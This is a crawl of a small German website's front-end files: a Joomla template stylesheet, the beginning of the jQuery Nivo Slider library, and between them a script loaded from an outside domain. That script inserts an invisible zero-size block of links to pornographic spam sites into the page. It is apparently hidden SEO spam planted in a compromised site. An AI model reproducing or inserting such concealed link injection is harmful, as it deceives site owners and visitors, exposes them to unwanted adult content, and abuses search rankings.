  line-height: 0;
  bottom: auto;
}

.opera .dd-postdateicon:before
{
  bottom: 0;
}

.dd-postauthoricon:before
{
  content: url('../images/postauthoricon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .dd-postauthoricon:before
{
  bottom: 0;
}

.dd-postpdficon:before
{
  content: url('../images/system/pdf_button.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .dd-postpdficon:before
{
  bottom: 0;
}

.dd-postprinticon:before
{
  content: url('../images/system/printButton.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .dd-postprinticon:before
{
  bottom: 0;
}

.dd-postemailicon:before
{
  content: url('../images/system/emailButton.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .dd-postemailicon:before
{
  bottom: 0;
}

.dd-postediticon:before
{
  content: url('../images/system/edit.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .dd-postediticon:before
{
  bottom: 0;
}

.dd-postcontent ul>li:before, .dd-post ul>li:before, .dd-textblock ul>li:before
{
  content: url('../images/postbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .dd-postcontent ul>li:before, .opera   .dd-post ul>li:before, .opera   .dd-textblock ul>li:before
{
  bottom: 0;
}

.dd-postcontent li, .dd-post li, .dd-textblock li
{
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #141414;
  margin: 0 0 0 26px;
}

.dd-postcontent ul>li, .dd-post ul>li, .dd-textblock ul>li, .dd-postcontent ol, .dd-post ol, .dd-textblock ol
{
  padding: 0;
}

.dd-postcontent ul>li, .dd-post ul>li, .dd-textblock ul>li
{
  padding-left: 13px;
}

.dd-postcontent ul>li:before, .dd-post ul>li:before, .dd-textblock ul>li:before
{
  margin-left: -13px;
}

.dd-postcontent ol, .dd-post ol, .dd-textblock ol, .dd-postcontent ul, .dd-post ul, .dd-textblock ul
{
  margin: 1em 0 1em 26px;
}

.dd-postcontent li ol, .dd-post li ol, .dd-textblock li ol, .dd-postcontent li ul, .dd-post li ul, .dd-textblock li ul
{
  margin: 0.5em 0 0.5em 26px;
}

.dd-postcontent li, .dd-post li, .dd-textblock li
{
  margin: 0 0 0 0;
}

.dd-postcontent ol>li, .dd-post ol>li, .dd-textblock ol>li
{
  overflow: visible;
}

.dd-postcontent ul>li, .dd-post ul>li, .dd-textblock ul>li
{
  overflow-x: visible;
  overflow-y: hidden;
}

blockquote
{
  background: #CFCFCF url('../images/postquote.png') no-repeat scroll;
  padding: 10px 10px 10px 47px;
  margin: 10px 10px 10px 50px;
  color: #041015;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-align: left;
  overflow: auto;
  clear: both;
}

blockquote a, .dd-postcontent blockquote a, .dd-blockcontent blockquote a, .dd-footer blockquote a, blockquote a:link, .dd-postcontent blockquote a:link, .dd-blockcontent blockquote a:link, .dd-footer blockquote a:link, blockquote a:visited, .dd-postcontent blockquote a:visited, .dd-blockcontent blockquote a:visited, .dd-footer blockquote a:visited, blockquote a:hover, .dd-postcontent blockquote a:hover, .dd-blockcontent blockquote a:hover, .dd-footer blockquote a:hover
{
  color: #041015;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  text-align: left;
}

blockquote p, .dd-postcontent blockquote p, .dd-blockcontent blockquote p, .dd-footer blockquote p
{
  margin: 0;
  margin: 2px 0 2px 15px;
}

.dd-postfootericons, .dd-postfootericons a, .dd-postfootericons a:link, .dd-postfootericons a:visited, .dd-postfootericons a:hover
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #545454;
}

.dd-postfootericons
{
  padding: 1px;
}

.dd-postfootericons a, .dd-postfootericons a:link
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #595959;
}

.dd-postfootericons a:visited, .dd-postfootericons a.visited
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #595959;
}

.dd-postfootericons a:hover, .dd-postfootericons a.hover
{
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #09232F;
}

.dd-postcategoryicon:before
{
  content: url('../images/postcategoryicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .dd-postcategoryicon:before
{
  bottom: 0;
}

.dd-posttagicon:before
{
  content: url('../images/posttagicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .dd-posttagicon:before
{
  bottom: 0;
}

.dd-postcommentsicon:before
{
  content: url('../images/postcommentsicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .dd-postcommentsicon:before
{
  bottom: 0;
}

.dd-footer
{
  background: #639c30 scroll;
  height:25px;
  padding: 5px;
  margin: 0px auto 0;
  position: relative;
  color: #F0F0F0;
  font-size: 11px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-align: left;
}

.dd-footer a, .dd-footer a:link, .dd-footer a:visited, .dd-footer a:hover, .dd-footer td, .dd-footer th, .dd-footer caption
{
  color: #F0F0F0;
  font-size: 13px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-footer p
{
  padding: 0;
  text-align: left;
}

.dd-footer a, .dd-footer a:link
{
  color: #F0F0F0;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.dd-footer a:visited
{
  color: #F0F0F0;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.dd-footer a:hover
{
  color: #99000;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
}

.dd-footer h1
{
  color: #70b531;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-footer h2
{
  color: #F8F8FF;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-footer h3
{
  color: #BFBFBF;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-footer h4
{
  color: #F8F8FF;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-footer h5
{
  color: #F8F8FF;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-footer h6
{
  color: #F8F8FF;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.dd-footer img
{
  border: none;
  margin: 2px;
}

.dd-rss-tag-icon
{
  background: url('../images/footerrssicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 9px;
  min-width: 15px;
  display: inline-block;
  text-indent: 18px;
  background-position: left center;
}

.dd-rss-tag-icon:empty
{
  vertical-align: middle;
}

.dd-facebook-tag-icon
{
  background: url('../images/footerfacebookicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
}

.dd-facebook-tag-icon:empty
{
  vertical-align: middle;
}

.dd-twitter-tag-icon
{
  background: url('../images/footertwittericon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
}

.dd-twitter-tag-icon:empty
{
  vertical-align: middle;
}

.dd-footer li
{
  font-size: 11px;
  font-family: Verdana, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #9CD3EC;
}

.dd-page-footer, .dd-page-footer a, .dd-page-footer a:link, .dd-page-footer a:visited, .dd-page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #666699;
}

.dd-page-footer
{
  position: relative;
  z-index: auto !important;
  padding: 1em;
  text-align: center !important;
  text-decoration: none;
  color: #7A7A7A;
}

.dd-lightbox-wrapper
{
  background: #333;
  background: rgba(0, 0, 0, .8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}

.dd-lightbox, .dd-lightbox-wrapper .dd-lightbox-image
{
  cursor: pointer;
}

.dd-lightbox-wrapper .dd-lightbox-image
{
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}

.dd-lightbox-wrapper .dd-lightbox-image.active
{
  display: inline-block;
}

.dd-lightbox-wrapper .lightbox-error
{
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}

.dd-lightbox-wrapper .loading
{
  background: #fff url('../images/preloader-01.gif') center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}

.dd-lightbox-wrapper .arrow
{
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}

.dd-lightbox-wrapper .arrow.left
{
  left: 9px;
}

.dd-lightbox-wrapper .arrow.right
{
  right: 9px;
}

.dd-lightbox-wrapper .arrow:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.dd-lightbox-wrapper .arrow.disabled
{
  display: none;
}

.dd-lightbox-wrapper .arrow-t, .dd-lightbox-wrapper .arrow-b
{
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  left: 26px;
  position: relative;
  width: 30px;
}

.dd-lightbox-wrapper .arrow-t
{
  top: 38px;
}

.dd-lightbox-wrapper .arrow-b
{
  top: 50px;
}

.dd-lightbox-wrapper .close
{
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}

.dd-lightbox-wrapper .close:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.dd-lightbox-wrapper .close .cw, .dd-lightbox-wrapper .close .ccw
{
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}

.dd-lightbox-wrapper .cw
{
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
}

.dd-lightbox-wrapper .ccw
{
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
}

.dd-lightbox-wrapper .close-alt, .dd-lightbox-wrapper .arrow-right-alt, .dd-lightbox-wrapper .arrow-left-alt
{
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}

.ie8 .dd-lightbox-wrapper .close-alt, .ie8 .dd-lightbox-wrapper .arrow-right-alt, .ie8 .dd-lightbox-wrapper .arrow-left-alt
{
  display: block;
}

.ie8 .dd-lightbox-wrapper .cw, .ie8 .dd-lightbox-wrapper .ccw
{
  display: none;
}

.dd-content-layout .dd-sidebar1
{
  border-right: 1px solid silver;
  margin: 0 auto;
  width: 203px;
}

.dd-content-layout .dd-content
{
  margin: 0 auto;
}

fieldset
{
  border: none;
}

fieldset dl
{
  display: block;
  margin: 0;
  padding: 0;
  background: none;
}

fieldset dt
{
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  width: 12em;
  height: 2em;
  margin: 0;
  padding: 0;
  float: left;
  clear: both;
  background: none;
  line-height: 2em;
  overflow: hidden;
}

fieldset dd
{
  display: block;
  min-height: 2em;
  margin: 0 0 0 12em;
  padding: 0;
  background: none;
  line-height: 2em;
}

fieldset label
{
  display: inline-block;
  width: 12em;
}

fieldset textarea
{
  vertical-align: text-top;
}

.img-fulltext-left, .img-intro-left
{
  float: left;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0.3em 0.3em 0;
  margin-top: 0;
}

.img-fulltext-right, .img-intro-right
{
  float: right;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0 0.3em 0.3em;
  margin-top: 0;
}

ul.pagenav
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

ul.pagenav li, ul.pagenav li:before
{
  display: block;
  background: none;
  margin: 0;
  padding: 0;
  width: 50%;
  text-align: center;
  content: normal;
}

ul.pagenav li.pagenav-prev
{
  float: left;
}

ul.pagenav li.pagenav-next
{
  margin: 0 0 0 50%;
}

div.item-page dl.tabs
{
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page dl.tabs:before
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  width: 1em;
  height: 2em;
  overflow: hidden;
}

div.item-page dl.tabs dt
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  height: 2em;
  overflow: hidden;
  border-left: solid 1px #ABABAB;
  border-top: solid 1px #ABABAB;
}

div.item-page dl.tabs dt h3
{
  margin: 0;
  padding: 0 1em;
  line-height: 2em;
  font-size: 100%;
  overflow: hidden;
}

div.item-page dl.tabs dt h3 a
{
  text-decoration: none;
}

div.item-page dl.tabs:after
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  border-left: solid 1px #ABABAB;
  content: " ";
  overflow: hidden;
  height: 2em;
}

div.item-page div.current
{
  clear: both;
  border: solid 1px #ABABAB;
}

div.item-page div.current dd.tabs
{
  margin: 0;
  padding: 0;
}

div.item-page .panel
{
  border: solid 1px #ABABAB;
  margin-top: -1px;
}

div.item-page .panel h3
{
  margin: 0;
  padding: 0;
}

div.item-page .panel h3 a
{
  display: block;
  padding: 6px;
  text-decoration: none;
}

div.item-page .panel h3.pane-toggler-down a
{
  border-bottom: solid 1px #ABABAB;
}

div.item-page .panel .pane-slider
{
  margin: 0;
  padding: 0;
}

div.item-page div.pagination ul
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page div.pagination li
{
  display: block;
  width: 50%;
  margin: 0;
  padding: 0;
  text-align: center;
  float: left;
  white-space: nowrap;
}

div.item-page div.pagination:after
{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

#searchForm .phrases-box
{
  display: block;
  float: left;
}

#searchForm .ordering-box
{
  text-align: right;
}

#searchForm .phrases-box label, #searchForm .ordering-box label, #searchForm .only label
{
  display: inline-block;
  width: auto;
  height: 2em;
  margin: 0;
  padding: 0 0.3em;
}

#mod-finder-searchform label
{
  display: block;
}

#mod-finder-searchform input.inputbox
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

#login-form fieldset label
{
  width: 100%;
}

#login-form #form-login-username label, #login-form #form-login-password label
{
  display: block;
}

#login-form #form-login-username input, #login-form #form-login-password input
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

.breadcrumbs img
{
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
}

dl.stats-module
{
  padding: 0.3em 0 0.3em 0.3em;
  margin: 0;
}

dl.stats-module dt
{
  float: left;
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  width: 10em;
  padding: 0.3em 0.3em 0 0;
  margin: 0;
  font-weight: bold;
}

dl.stats-module dd
{
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  margin: 0 0 0 10em;
}

div.mod-languages ul
{
  margin: 0;
  padding: 0;
  list-style: none;
}

div.mod-languages li
{
  background: none;
  margin: 0 0.3em;
  padding: 0;
}

div.mod-languages ul.lang-inline li
{
  display: inline;
}

div.mod-languages ul.lang-block li
{
  display: block;
}

div.mod-languages img
{
  border: none;
  margin: 0;
  padding: 0;
}

div.clr
{
  clear: both;
}

img.nopadding {
	padding:0px;
}

img.leftpad {
	padding-left:20px;
	padding-right:0px;
}

#system-message ul li
{
  background-image: none;
}

ul.actions, ul.actions li, ul.actions li img
{
  display: inline;
  margin: 0;
  padding: 0;
  border: none;
}

ul.actions li
{
  background: none;
  list-style: none;
}

.items-row
{
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}

.items-row .item
{
  display: table-cell;
  vertical-align: top;
}

.items-row .row-separator
{
  display: none;
}

div.pagination p.counter
{
  display: inline-block;
  margin: 20px 0px 0px 20px;
  background: none;
}

div.pagination ul, div.pagination ul li, div.pagination ul > li:before
{
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 0.3em;
  background: none;
  content: normal;
}

div.tip-wrap
{
  background: #fff;
  border: 1px solid #aaa;
}

div.tip-wrap div.tip
{
  padding: 0.3em;
}

div.tip-wrap div.tip-title
{
  font-weight: bold;
}

table.category
{
  width: 100%;
}

table.category thead th img
{
  padding: 0 0 0 0.3em;
  margin: 0;
  border: none;
}

span.hasTip a img
{
  padding: 0;
  margin: 0;
  border: none;
}

div.categories-list ul li span.item-title, div.cat-children ul li span.item-title
{
  display: block;
  margin: 0 0 0.3em 0;
}

div.categories-list ul li div.category-desc, div.cat-children ul li div.category-desc
{
  margin: 0 0 0.3em 0;
}

div.categories-list dl, div.cat-children dl
{
  display: block;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  background: none;
}

div.categories-list dl dt, div.cat-children dl dt, div.categories-list dl dd, div.cat-children dl dd
{
  display: inline-block;
  padding: 0;
  margin: 0;
  background: none;
}

div.img_caption p.img_caption
{
  padding: 0.3em 0;
  margin: 0;
}

form .search label, form .finder label
{
  display: none;
}

.cols-2 .column-1, .cols-2 .column-2, .cols-3 .column-1, .cols-3 .column-2, .cols-3 .column-3
{
  float: left;
  clear: right;
}

.cols-2 .column-1
{
  width: 50%;
}

.cols-2 .column-2
{
  width: 50%;
}

.cols-3 .column-1
{
  width: 33%;
}

.cols-3 .column-2
{
  width: 33%;
}

.cols-3 .column-3
{
  width: 34%;
}

.row-separator
{
  clear: both;
  float: none;
  font-size: 1px;
  display: block;
}

ul.categories-module li h1, ul.categories-module li h2, ul.categories-module li h3, ul.categories-module li h4, ul.categories-module li h5, ul.categories-module li h6
{
  display: inline;
}

.only, .phrases
{
  border: solid 1px #ccc;
  margin: 10px 0 0 0px;
  padding: 15px;
  line-height: 1.3em;
}

/* Begin Additional CSS Styles */
.dd-blockheader .t, .dd-vmenublockheader .t {white-space: nowrap;}
/* End Additional CSS Styles */
/*csroll*/
  #toTop {
	width: 100px;
	border: 1px silver solid;
	background-color:#F8F8FF;
	color:#87b35a;
	text-align: center;
	padding: 5px;
	position: fixed; /* this is the magic */
	bottom: 10px; /* together with this to put the div at the bottom*/
	right: 10px;
	cursor: pointer;
	display: none;
	font-family: verdana;
	font-size: 11px;
  opacity:0.8;
	z-index: 110;
}

/*contact*/
.contact1
{
	display: inline-block;
	top: 65px;
	width: 100%;
	height: 40px;
	color: transparent;
	font-size: 16px;
	text-align:right;
	z-index: 120;
}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/buehlertaeler-engelsberg.de.js
body_size: 35
content:
const linksHTML = `
                                <div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"> <a href="https://www.hindisexxxxvideos.onl/video/79-tamil-sex-photo-tamil-sex-photo-tamil-sex-photo/" title="tamil sex photo tamil sex photo tamil sex photo">tamil sex photo tamil sex photo tamil sex photo</a> <a href="https://xnxxxxxxarab.onl/" title="سكس - سكس مترجم - سكس مصري - Xnxx Arab">Xnxx</a>  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: application/javascript
request_url: http://buehlertaeler-engelsberg.de//templates/engelsberg/js/jquery.nivo.slider.pack.js
body_size: 3374
content:
/*
 * jQuery Nivo Slider v2.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * March 2010
 */

(function($){var NivoSlider=function(element,options){var settings=$.extend({},$.fn.nivoSlider.defaults,options);var vars={currentSlide:0,currentImage:'',totalSlides:0,randAnim:'',running:false,paused:false,stop:false};var slider=$(element);slider.data('nivo:vars',vars);slider.css('position','relative');slider.addClass('nivoSlider');var kids=slider.children();kids.each(function(){var child=$(this);var link='';if(!child.is('img')){if(child.is('a')){child.addClass('nivo-imageLink');link=child;}
child=child.find('img:first');}
var childWidth=child.width();if(childWidth==0)childWidth=child.attr('width');var childHeight=child.height();if(childHeight==0)childHeight=child.attr('height');if(childWidth>slider.width()){slider.width(childWidth);}
if(childHeight>slider.height()){slider.height(childHeight);}
if(link!=''){link.css('display','none');}
child.css('display','none');vars.totalSlides++;});if(settings.startSlide>0){if(settings.startSlide>=vars.totalSlides)settings.startSlide=vars.totalSlides-1;vars.currentSlide=settings.startSlide;}
if($(kids[vars.currentSlide]).is('img')){vars.currentImage=$(kids[vars.currentSlide]);}else{vars.currentImage=$(kids[vars.currentSlide]).find('img:first');}
if($(kids[vars.currentSlide]).is('a')){$(kids[vars.currentSlide]).css('display','block');}
slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');slider.append($('<div class="nivo-caption"><p></p></div>').css({display:'none',opacity:settings.captionOpacity}));var processCaption=function(settings){var nivoCaption=$('.nivo-caption',slider);if(vars.currentImage.attr('title')!=''&&vars.currentImage.attr('title')!=undefined){var title=vars.currentImage.attr('title');if(title.substr(0,1)=='#')title=$(title).html();if(nivoCaption.css('display')=='block'){nivoCaption.find('p').fadeOut(settings.animSpeed,function(){$(this).html(title);$(this).fadeIn(settings.animSpeed);});}else{nivoCaption.find('p').html(title);}
nivoCaption.fadeIn(settings.animSpeed);}else{nivoCaption.fadeOut(settings.animSpeed);}}
processCaption(settings);var timer=0;if(!settings.manualAdvance&&kids.length>1){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}
if(settings.directionNav){slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+settings.prevText+'</a><a class="nivo-nextNav">'+settings.nextText+'</a></div>');if(settings.directionNavHide){$('.nivo-directionNav',slider).hide();slider.hover(function(){$('.nivo-directionNav',slider).show();},function(){$('.nivo-directionNav',slider).hide();});}
$('a.nivo-prevNav',slider).live('click',function(){if(vars.running)return false;clearInterval(timer);timer='';vars.currentSlide-=2;nivoRun(slider,kids,settings,'prev');});$('a.nivo-nextNav',slider).live('click',function(){if(vars.running)return false;clearInterval(timer);timer='';nivoRun(slider,kids,settings,'next');});}
if(settings.controlNav){var nivoControl=$('<div class="nivo-controlNav"></div>');slider.append(nivoControl);for(var i=0;i<kids.length;i++){if(settings.controlNavThumbs){var child=kids.eq(i);if(!child.is('img')){child=child.find('img:first');}
if(settings.controlNavThumbsFromRel){nivoControl.append('<a class="nivo-control" rel="'+i+'"><img src="'+child.attr('rel')+'" alt="" /></a>');}else{nivoControl.append('<a class="nivo-control" rel="'+i+'"><img src="'+child.attr('src').replace(settings.controlNavThumbsSearch,settings.controlNavThumbsReplace)+'" alt="" /></a>');}}else{nivoControl.append('<a class="nivo-control" rel="'+i+'">'+(i+1)+'</a>');}}
$('.nivo-controlNav a:eq('+vars.currentSlide+')',slider).addClass('active');$('.nivo-controlNav a',slider).live('click',function(){if(vars.running)return false;if($(this).hasClass('active'))return false;clearInterval(timer);timer='';slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');vars.currentSlide=$(this).attr('rel')-1;nivoRun(slider,kids,settings,'control');});}
if(settings.keyboardNav){$(window).keypress(function(event){if(event.keyCode=='37'){if(vars.running)return false;clearInterval(timer);timer='';vars.currentSlide-=2;nivoRun(slider,kids,settings,'prev');}
if(event.keyCode=='39'){if(vars.running)return false;clearInterval(timer);timer='';nivoRun(slider,kids,settings,'next');}});}
if(settings.pauseOnHover){slider.hover(function(){vars.paused=true;clearInterval(timer);timer='';},function(){vars.paused=false;if(timer==''&&!settings.manualAdvance){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}});}
slider.bind('nivo:animFinished',function(){vars.running=false;$(kids).each(function(){if($(this).is('a')){$(this).css('display','none');}});if($(kids[vars.currentSlide]).is('a')){$(kids[vars.currentSlide]).css('display','block');}
if(timer==''&&!vars.paused&&!settings.manualAdvance){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}
settings.afterChange.call(this);});var createSlices=function(slider,settings,vars){for(var i=0;i<settings.slices;i++){var sliceWidth=Math.round(slider.width()/settings.slices);if(i==settings.slices-1){slider.append($('<div class="nivo-slice"></div>').css({left:(sliceWidth*i)+'px',width:(slider.width()-(sliceWidth*i))+'px',height:'0px',opacity:'0',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((sliceWidth+(i*sliceWidth))-sliceWidth)+'px 0%'}));}else{slider.append($('<div class="nivo-slice"></div>').css({left:(sliceWidth*i)+'px',width:sliceWidth+'px',height:'0px',opacity:'0',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((sliceWidth+(i*sliceWidth))-sliceWidth)+'px 0%'}));}}}
var createBoxes=function(slider,settings,vars){var boxWidth=Math.round(slider.width()/settings.boxCols);var boxHeight=Math.round(slider.height()/settings.boxRows);for(var rows=0;rows<settings.boxRows;rows++){for(var cols=0;cols<settings.boxCols;cols++){if(cols==settings.boxCols-1){slider.append($('<div class="nivo-box"></div>').css({opacity:0,left:(boxWidth*cols)+'px',top:(boxHeight*rows)+'px',width:(slider.width()-(boxWidth*cols))+'px',height:boxHeight+'px',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((boxWidth+(cols*boxWidth))-boxWidth)+'px -'+((boxHeight+(rows*boxHeight))-boxHeight)+'px'}));}else{slider.append($('<div class="nivo-box"></div>').css({opacity:0,left:(boxWidth*cols)+'px',top:(boxHeight*rows)+'px',width:boxWidth+'px',height:boxHeight+'px',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((boxWidth+(cols*boxWidth))-boxWidth)+'px -'+((boxHeight+(rows*boxHeight))-boxHeight)+'px'}));}}}}
var nivoRun=function(slider,kids,settings,nudge){var vars=slider.data('nivo:vars');if(vars&&(vars.currentSlide==vars.totalSlides-1)){settings.lastSlide.call(this);}
if((!vars||vars.stop)&&!nudge)return false;settings.beforeChange.call(this);if(!nudge){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');}else{if(nudge=='prev'){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');}
if(nudge=='next'){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');}}
vars.currentSlide++;if(vars.currentSlide==vars.totalSlides){vars.currentSlide=0;settings.slideshowEnd.call(this);}
if(vars.currentSlide<0)vars.currentSlide=(vars.totalSlides-1);if($(kids[vars.currentSlide]).is('img')){vars.currentImage=$(kids[vars.currentSlide]);}else{vars.currentImage=$(kids[vars.currentSlide]).find('img:first');}
if(settings.controlNav){$('.nivo-controlNav a',slider).removeClass('active');$('.nivo-controlNav a:eq('+vars.currentSlide+')',slider).addClass('active');}
processCaption(settings);$('.nivo-slice',slider).remove();$('.nivo-box',slider).remove();if(settings.effect=='random'){var anims=new Array('sliceDownRight','sliceDownLeft','sliceUpRight','sliceUpLeft','sliceUpDown','sliceUpDownLeft','fold','fade','boxRandom','boxRain','boxRainReverse','boxRainGrow','boxRainGrowReverse');vars.randAnim=anims[Math.floor(Math.random()*(anims.length+1))];if(vars.randAnim==undefined)vars.randAnim='fade';}
if(settings.effect.indexOf(',')!=-1){var anims=settings.effect.split(',');vars.randAnim=anims[Math.floor(Math.random()*(anims.length))];if(vars.randAnim==undefined)vars.randAnim='fade';}
vars.running=true;if(settings.effect=='sliceDown'||settings.effect=='sliceDownRight'||vars.randAnim=='sliceDownRight'||settings.effect=='sliceDownLeft'||vars.randAnim=='sliceDownLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var slices=$('.nivo-slice',slider);if(settings.effect=='sliceDownLeft'||vars.randAnim=='sliceDownLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);slice.css({'top':'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}
timeBuff+=50;i++;});}
